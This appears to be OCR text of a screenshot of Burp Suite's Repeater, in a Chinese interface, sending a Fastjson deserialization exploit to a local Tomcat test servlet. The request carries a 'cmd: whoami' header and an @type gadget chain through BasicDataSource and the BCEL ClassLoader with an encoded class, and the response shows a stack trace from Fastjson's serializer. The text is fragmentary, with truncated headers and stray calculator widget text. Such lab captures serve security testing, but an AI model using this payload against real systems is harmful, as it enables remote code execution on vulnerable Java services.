 Burp 项目 测试器
Dashboard Targe omparer Extender Project options User options APIKit HaE BurpCrypto Authz Tinker Brida Brida Knife
1 × 2 × ...
发送 取消
目标: http://localhost:8081
标准
0
MC MR M+ M− MS M˅
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
请求
Raw Params H
Pretty 原始 \n
3 User-Agent: v:121.0) Gecko/20100101 Firefox/121.0
4 Accept: text, ;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Langua ,en-US;q=0.3,en;q=0.2
6 Accept-Encodi
7 Connection: c
8 Upgrade-Insec
9 Sec-Fetch-Des
10 Sec-Fetch-Mod
11 Sec-Fetch-Sit
12 Sec-Fetch-Use
13 cmd: whoami
14 Content-Leng
15
16 {
17 "xx":
18 {
19 "@type":"java.lang.Class",
20 "val":"org.apache.tomcat.dbcp.dbcp2.BasicDataSource"
21 },
22 "x":{
23 "name":{
24 "@type":"java.lang.Class",
25 "val":"com.sun.org.apache.bcel.internal.util.ClassLoader"
26 },
27 {
28 "@type":"com.alibaba.fastjson.JSONObject",
29 "c":{
30 "@type":"org.apache.tomcat.dbcp.dbcp2.BasicDataSource",
31 "driverClassLoader":{
32 "@type":"com.sun.org.apache.bcel.internal.util.ClassLoader"
33 },
34 "driverClassName":"$$BCEL$$$l$8b$I$A$A$A$A$A$A$AeQ$3dO$CA$Q$7d$L$c8r$e7$a9$f8$B$o$7ek$nXx$8d$
35 }
36 }:"xxx"
37 }
38 }
Search...
没有匹配
完成
响应
Raw Headers Hex MarkInfo Chinese
Pretty 原始 Render \n Actions
<pre>
javax.servlet.ServletException: Servlet执行抛出一个异常
9 org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:51)
10 </pre>
<p>
<b>
根本原因。
</b>
</p>
<pre>
java.sql.SQLException: Cannot create JDBC driver of class &#39;$$BCEL$$$l$8b$I$A$A$A$A$A$A$AeQ$
11 org.apache.tomcat.dbcp.dbcp2.DriverFactory.createDriver(DriverFactory.java:74)
12 org.apache.tomcat.dbcp.dbcp2.BasicDataSource.createConnectionFactory(BasicDataSource.java:475)
13 org.apache.tomcat.dbcp.dbcp2.BasicDataSource.createDataSource(BasicDataSource.java:541)
14 org.apache.tomcat.dbcp.dbcp2.BasicDataSource.getConnection(BasicDataSource.java:747)
15 com.alibaba.fastjson.serializer.ASMSerializer_1_BasicDataSource.write(Unknown Source)
16 com.alibaba.fastjson.serializer.MapSerializer.write(MapSerializer.java:270)
17 com.alibaba.fastjson.serializer.MapSerializer.write(MapSerializer.java:44)
18 com.alibaba.fastjson.serializer.JSONSerializer.write(JSONSerializer.java:281)
19 com.alibaba.fastjson.serializer.MapSerializer.write(MapSerializer.java:236)
20 com.alibaba.fastjson.serializer.MapSerializer.write(MapSerializer.java:44)
21 com.alibaba.fastjson.serializer.MapSerializer.write(MapSerializer.java:270)
22 com.alibaba.fastjson.serializer.MapSerializer.write(MapSerializer.java:44)
23 com.alibaba.fastjson.serializer.JSONSerializer.write(JSONSerializer.java:281)
24 com.alibaba.fastjson.JSON.toJSONString(JSON.java:863)
25 top.lnng.Fastjson.doPost(Fastjson.java:30)
26 javax.servlet.http.HttpServlet.service(HttpServlet.java:515)
27 javax.servlet.http.HttpServlet.service(HttpServlet.java:583)
28 org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:51)
29 </pre>
<p>
<b>
根本原因。
</b>
</p>
<pre>
Search...
没有匹配
上传: 2.19 KB/s 下载: 2.92 KB/s
CPU: 4 % 内存: 41 %